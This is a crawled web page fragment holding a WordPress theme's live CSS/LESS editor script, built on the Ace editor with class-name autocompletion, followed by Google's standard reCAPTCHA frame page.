												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69777968d43f2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tueBv9BiaEU-csPEON6p8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769437551629');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>